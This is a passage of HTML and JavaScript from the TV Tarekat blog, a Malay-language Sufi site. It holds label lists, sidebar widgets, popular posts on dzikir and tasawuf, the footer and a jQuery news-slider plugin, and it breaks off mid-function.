</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Naqsyabandiyah'>
Tarekat Naqsyabandiyah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>
tarekatnews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tasawwuf'>
tasawwuf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>
Tasawwuf Tauhid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>
tok kenali
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20ku%20%20Paloh'>
Tok ku  Paloh
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Haji%20Che%20Mud'>
Tok Wali Haji Che Mud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Hassan%20%281915%20-%201985%29'>
Tok Wali Hassan (1915 - 1985)
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tokku%20Pulau%20Manis'>
Tokku Pulau Manis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Dato%27%20Haji%20Ahmad%20Badawi'>
Tuan Guru Dato&#39; Haji Ahmad Badawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Abdullah%20Bin%20Haji%20Yusuf%20Bekeng'>
Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Muhammad%20Said'>
Tuan Guru Haji Muhammad Said
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Shamsuddin%20Al-Qodiri'>
Tuan Guru Haji Shamsuddin Al-Qodiri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Yusuf%20Bin%20Haji%20Ahmad'>
Tuan Guru Haji Yusuf Bin Haji Ahmad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Hj.%20Salleh%20Musa'>
Tuan Guru Hj. Salleh Musa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Syeikh%20Haji%20Ahmad%20Bin%20Syeikh%20Mohammad%20Said%20al-Linggi'>
Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Hussain%20Kedah'>
Tuan Hussain Kedah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>
Video
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Aplikasi IslamicTunes</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.newsit.islamictunes'>
<img alt='Aplikasi IslamicTunes' height='500' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgkqULKCsCp7qmi7HI5i81EnNuYV_wwH6nKwoj4E69dTP59ows2xk5VsoPZEm8NFZkHOKB4yl9z6XgbIVtm6xBlz2UZlgSjYpanUml_qHygvN1fJlBP7ibnR2IQz5FWVj2VIeYfTarGQ4rV9pIzm_5e2Rf1P_RvQ63HRhH8wt9WB0p_k3xW5Zw0JGIW=s500' width='500'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Facebook
</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=1729661470416935&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/tvtarekat/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tvtarekat/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tvtarekat/">TV Tarekat</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Follow us!</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="400" data-height="200" href="https://twitter.com/tvtarekat?ref_src=twsrc%5Etfw">Tweets by tvtarekat</a>
                
                <b:includable id='main'>
  <!-- only display title if it's non-empty -->
  <b:if cond='data:title != &quot;&quot;'>
    <h2 class='title'><data:title/></data:title></h2>
  </b:if>
  <div class='widget-content'>
    <data:content/>
  </data:content></div>

  <b:include name='quickedit'/>
</b:include></b:includable>
              
              <b:widget id='HTML12' locked='false' title='Rakan Babab.net' type='HTML'>
                <b:widget-settings>
                  <b:widget-setting name='content'><script type="text/javascript" src="//babab.net/widget.js?limit=4"></script><!-- end --></b:widget-setting></b:widget-settings></b:widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>Bicara Ilmu</a>
<span class='label-count' dir='ltr'>(771)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>Hakikat Makrifat</a>
<span class='label-count' dir='ltr'>(309)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>kisah wali dan sufi</a>
<span class='label-count' dir='ltr'>(88)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>kenali ulama</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>Tasawwuf Tauhid</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'># kenali ulama</a>
<span class='label-count' dir='ltr'>(70)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>akademi</a>
<span class='label-count' dir='ltr'>(55)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>berita</a>
<span class='label-count' dir='ltr'>(50)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>tarekatnews</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>SeniBudaya</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>Event</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kitab'># kitab</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>ABDUL QADIR JAILANI</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>Majlis Haul</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>inspirasi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>manaqib</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>Makam</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>tok kenali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>kasyaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>Rumi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>iktikaf</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>makam.</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>sadaqah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Jumlah Paparan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html' target='_blank'>
<img alt='NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpq_OLrhYZ5CoUIacBBioOaHKWXHsEGMyIv6G6GJBtsC_p1rtnJR7YCFsDF3JTKmmZUZrmtt3W453b0Y38H_MLqognoSVaqj60B-07jQ6xkt6cXCCCAAUw63GsnjOtPZdqPPJRnt6JvKA/s72-c/144652332_3533351046713491_5800178789549082109_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html'>NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF</a></div>
<div class='item-snippet'>NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF Selama ini mungkin kita pernah mendengar tentang nama nama Alam yang mungkin masih asin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html' target='_blank'>
<img alt=' DZIKIR HU ALLAH DAN DZIKIR HU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-0cV2DrurkDi9sW4lVkCQxebtLLWH2vUG0Bhr2lqG01deoH_LGeCPDKMdPj3bbL_M7CvSlv-bBoFejBNIIqi6ZSPLPZf6BfQ76BuiWP7ReW4-TmJimS-PxPNe28DxOdT6N-ePXSxch-G/s72-w561-c-h640/FB_IMG_1566218238438.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html'> DZIKIR HU ALLAH DAN DZIKIR HU</a></div>
<div class='item-snippet'>&#160; DZIKIR HU ALLAH DAN DZIKIR HU &#8220;DZIKIR adalah penghasilan sebuah cahaya di dalam hati (Qalbu). Dan di kala berdzikir terkadang mendapat ras...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html' target='_blank'>
<img alt='TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9RXKnP5pgcMs55X9KR3JkaorIlttU_0FCOyL6ArUCmfMCjOMEhI3U5JkpW4dDrb42bixvy7_3MOc1evhplo0ZYEENDLzhhsq7uoIWqcMypzq25GMw2g3uiC9lygMCfumFNM6iwFIqPQWB/s72-c/79389376_2798013270245546_5876614428958392320_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html'>TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH </a></div>
<div class='item-snippet'>   TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH&#160;  Sebelum itu..cari guru yang boleh tunjuk jalan buka 7 ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html' target='_blank'>
<img alt='RAHASIA DZIKIR "LAQOD JA&#39;AKUM...."' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXPfUrpF8EECNkb9kyjh5hXKH8_Z6FnPv-Bn6nTug_DAwzpZS6Kj4HUR4yASqLkkcHoL7fB9xaAEaglx8iVDg8VsH6yCUYZt5JEP3Q3-ZmBslJMgw2IUqjzy87ouGpkQAtvepE_bVG2aF/s72-c/109904080_284211609670160_1962681036957623649_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html'>RAHASIA DZIKIR "LAQOD JA'AKUM...."</a></div>
<div class='item-snippet'>  ke &#160;        RAHASIA DZIKIR &quot;LAQOD JA&#39;AKUM....&quot;   Di antara ayat al Quran yang banyak digunakan sebagai dzikir oleh para shol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/12/zikir-nafas-hu-allah.html' target='_blank'>
<img alt='ZIKIR NAFAS - HU - ALLAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhdpze9IewSbTu0aXFQmLMvqF3eR4fcjS-oP57gk621n_ZkUWzHU3D5D4zNxRIB6FfyT7mMoqx2wLuEnehdug5N-uceHhw9s0_P8T9uFS_gyXd4TjtCTg5FIcEK8G6-VeyYMv9FIDSqLLVAC_yW8eX4ACGPKKkrRI8yD05in5KfDmoJcll9UvC7NZsNeA=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2021/12/zikir-nafas-hu-allah.html'>ZIKIR NAFAS - HU - ALLAH</a></div>
<div class='item-snippet'>&#160; ZIKIR NAFAS - HU - ALLAH NAFAS : - Mengenal Nafas - Mengenal Asal usulnya Nafas - Mengenal Datangnya Nafas - Mengenal Reservoir Nafas - Me...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section section' id='center'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Backlinks</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezkinomik.com'>Rezkinomik - Towards an Islamic Economic System Model</a></li>
<li><a href='https://islamiktunes.blogspot.com'>IslamicTunesNEWS</a></li>
<li><a href='https://muslimpreneurs.net'>Muslimpreneurs</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
<script type="text/javascript" src="/feeds/comments/default?alt=json&callback=helploggercomments&max-results=4"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='center1 section section' id='center-right'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'ms',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7711540683116137210?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNjY2NjY2MiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjZmY2NjY2OgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjZmZmZmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dms\x26origin\x3dhttps://www.tvtarekat.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7711540683116137210?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNjY2NjY2MiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjZmY2NjY2OgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjZmZmZmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dms\x26origin\x3dhttps://www.tvtarekat.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Penyumbang</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00120712260813626338' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Loonaq Records</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16158337802464666882' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Rajab Ali</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02164900758313208201' style='background-image: url(//www.blogger.com/img/logo-16.png);'>THORIQAT DAN TASAWUF</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02032678597527696910' style='background-image: url(//www.blogger.com/img/logo-16.png);'>TvTarekat</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17781090242375393684' style='background-image: url(//www.blogger.com/img/logo-16.png);'>hjrozman</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17625446300623956678' style='background-image: url(//www.blogger.com/img/logo-16.png);'>roslanTv Tarekat</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section tagcloud1 section' id='right'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Live feed</h2>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="10" data-width="0" data-responsive="1" data-time="America%2FNew_York" data-root="0" data-cheader="2853a8" data-theader="ffffff" data-border="2853a8" data-background="ffffff" data-normal="000000" data-link="135d9e" target="_blank" id="LTF_live_website_visitor">Website Stats</a><script type="text/javascript" src="//cdn.livetrafficfeed.com/static/v4/live.js"></script><noscript><a href="http://livetrafficfeed.com">Website Stats</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper'>
<div class='footer-left' id='copyr' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
           Copyright &#169; 2021 TV Tarekat Created By <a href='http://loonaq.com/' id='mycontent' rel='dofollow' title='loonaq'>Loonaq Sdn Bhd</a> | Manage By <a href='https://islamictunes.net/' rel='dofollow' style='color:#3fbb1f;' target='_blank'>IslamicTunes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/about-us.html'>
                About
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/contact-us.html'>
                Contact
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/atom.xml'>
                Site Map
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/privacy-policy.html'>
                Privacy Policy
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/terms-and-conditions-welcome-to.html'>
                Terms and Conditions
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>
jQuery(document).ready(function(){   
    $('#slider').lofJSidernews({
        interval:6000,
        duration:800,
        mainWidth: 610,
        navigatorWidth: 220,
        maxItemDisplay:5,
        easing:'easeOutBounce',
        auto:true,
        isPreloaded: false
    });
});   
</script>
<script type='text/javascript'>
//<![CDATA[
(function($) {

var types = ['DOMMouseScroll', 'mousewheel'];

$.event.special.mousewheel = {
    setup: function() {
        if ( this.addEventListener )
            for ( var i=types.length; i; )
                this.addEventListener( types[--i], handler, false );
        else
            this.onmousewheel = handler;
    },
   
    teardown: function() {
        if ( this.removeEventListener )
            for ( var i=types.length; i; )
                this.removeEventListener( types[--i], handler, false );
        else
            this.onmousewheel = null;
    }
};

$.fn.extend({
    mousewheel: function(fn) {
        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
    },
   
    unmousewheel: function(fn) {
        return this.unbind("mousewheel", fn);
    }
});


function handler(event) {
    var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;
   
    event = $.event.fix(event || window.event);
    event.type = "mousewheel";
   
    if ( event.wheelDelta ) delta = event.wheelDelta/120;
    if ( event.detail     ) delta = -event.detail/3;
   
    // Add events and delta to the front of the arguments
    args.unshift(event, delta);

    return $.event.handle.apply(this, args);
}

})(jQuery);

/**
 * @version        $Id:  $Revision
 * @package        jquery
 * @subpackage    lofslidernews
 * @copyright    Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license        This plugin is dual-licensed under the GNU General Public License and the MIT License
 */
// JavaScript Document
(function($) {
     $.fn.lofJSidernews = function( settings ) {
         return this.each(function() {
            // get instance of the lofSiderNew.
            new  $.lofSidernews( this, settings );
        });
      }
     $.lofSidernews = function( obj, settings ){
        this.settings = {
            direction            : '',
            mainItemSelector    : 'li',
            navInnerSelector    : 'ul',
            navSelector          : 'li' ,
            navigatorEvent        : 'click',
            wapperSelector:     '.slider-main-wapper',
            interval               : 4000,
            auto                : true, // whether to automatic play the slideshow
            maxItemDisplay         : 5,
            startItem            : 0,
            navPosition            : 'vertical',
            navigatorHeight        : 75,
            navigatorWidth        : 220,
            duration            : 600,
            navItemsSelector    : '.slider-navigator li',
            navOuterSelector    : '.slider-navigator-outer' ,
            isPreloaded            : true,
            easing                : 'easeOutBounce'
        }   
        $.extend( this.settings, settings ||{} );   
        this.nextNo         = null;
        this.previousNo     = null;
        this.maxWidth  = this.settings.mainWidth || 600;
        this.wrapper = $( obj ).find( this.settings.wapperSelector );   
        this.slides = this.wrapper.find( this.settings.mainItemSelector );
        if( !this.wrapper.length || !this.slides.length ) return ;
        // set width of wapper
        if( this.settings.maxItemDisplay > this.slides.length ){
            this.settings.maxItemDisplay = this.slides.length;   
        }
        this.currentNo      = isNaN(this.settings.startItem)||this.settings.startItem > this.slides.length?0:this.settings.startItem;
        this.navigatorOuter = $( obj ).find( this.settings.navOuterSelector );   
        this.navigatorItems = $( obj ).find( this.settings.navItemsSelector ) ;
        this.navigatorInner = this.navigatorOuter.find( this.settings.navInnerSelector );
       
        if( this.settings.navPosition == 'horizontal' ){
            this.navigatorInner.width( this.slides.length * this.settings.navigatorWidth );
            this.navigatorOuter.width( this.settings.maxItemDisplay * this.settings.navigatorWidth );
            this.navigatorOuter.height(    this.settings.navigatorHeight );
           
        } else {
            this.navigatorInner.height( this.slides.length * this.settings.navigatorHeight );   
           
            this.navigatorOuter.height( this.settings.maxItemDisplay * this.settings.navigatorHeight );
            this.navigatorOuter.width(    this.settings.navigatorWidth );
        }       
        this.navigratorStep = this.__getPositionMode( this.settings.navPosition );       
        this.directionMode = this.__getDirectionMode(); 
       
       
        if( this.settings.direction == 'opacity') {
            this.wrapper.addClass( 'slider-opacity' );
            $(this.slides).css('opacity',0).eq(this.currentNo).css('opacity',1);
        } else {
            this.wrapper.css({'left':'-'+this.currentNo*this.maxSize+'px', 'width':( this.maxWidth ) * this.slides.length } );
        }

       
        if( this.settings.isPreloaded ) {
            this.preLoadImage( this.onComplete );
        } else {
            this.onComplete();
        }
       
     }
     $.lofSidernews.fn =  $.lofSidernews.prototype;
     $.lofSidernews.fn.extend =  $.lofSidernews.extend = $.extend;
   
     $.lofSidernews.fn.extend({
                             
        startUp:function( obj, wrapper ) {
            seft = this;

            this.navigatorItems.each( function(index, item ){
                $(item).click( function(){
                    seft.jumping( index, true );
                    seft.setNavActive( index, item );                   
                } );
                $(item).css( {'height': seft.settings.navigatorHeight, 'width':  seft.settings.navigatorWidth} );
            })
            this.registerWheelHandler( this.navigatorOuter, this );
            this.setNavActive(this.currentNo );
           
            if( this.settings.buttons && typeof (this.settings.buttons) == "object" ){
                this.registerButtonsControl( 'click', this.settings.buttons, this );

            }
            if( this.settings.auto )
            this.play( this.settings.interval,'next', true );
           
            return this;
        },
        onComplete:function(){
            setTimeout( function(){ $('.preload').fadeOut( 900 ); }, 400 );    this.startUp( );
        },
        preLoadImage:function(  callback ){
            var self = this;
            var images = this.wrapper.find( 'img' );
   
            var count = 0;
            images.each( function(index,image){
                if( !image.complete ){                 
                    image.onload =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }
                    }
                    image.onerror =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }   
                    }
                }else {
                    count++;
                    if( count >= images.length ){
                        self.onComplete();
                    }   
                }
            } );
        },
        navivationAnimate:function( currentIndex ) {
            if (currentIndex <= this.settings.startItem
                || currentIndex - this.settings.startItem >= this.settings.maxItemDisplay-1) {
                    this.settings.startItem = currentIndex - this.settings.maxItemDisplay+2;
                    if (this.settings.startItem < 0) this.settings.startItem = 0;
                    if (this.settings.startItem >this.slides.length-this.settings.maxItemDisplay) {
                        this.settings.startItem = this.slides.length-this.settings.maxItemDisplay;
                    }
            }       
            this.navigatorInner.stop().animate( eval('({'+this.navigratorStep[0]+':-'+this.settings.startItem*this.navigratorStep[1]+'})'),
                                                {duration:500, easing:'easeInOutQuad'} );   
        },
        setNavActive:function( index, item ){
            if( (this.navigatorItems) ){
                this.navigatorItems.removeClass( 'active' );
                $(this.navigatorItems.get(index)).addClass( 'active' );   
                this.navivationAnimate( this.currentNo );   
            }
        },
        __getPositionMode:function( position ){
            if(    position  == 'horizontal' ){
                return ['left', this.settings.navigatorWidth];
            }
            return ['top', this.settings.navigatorHeight];
        },
        __getDirectionMode:function(){
            switch( this.settings.direction ){
                case 'opacity': this.maxSize=0; return ['opacity','opacity'];
